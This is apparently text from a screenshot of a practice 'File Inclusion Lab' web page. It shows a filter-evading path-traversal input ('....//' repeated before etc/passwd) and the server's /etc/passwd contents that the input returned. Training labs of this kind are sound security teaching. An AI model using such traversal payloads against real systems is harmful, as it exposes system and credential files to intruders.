 File Inclusion Lab
Lab #5: Include a file in the input form below
File Name For example: welcome.php Include
Current Path
/var/www/html
File Content Preview of ....//....//....//....//....//etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:
/bin/sync games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache
/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh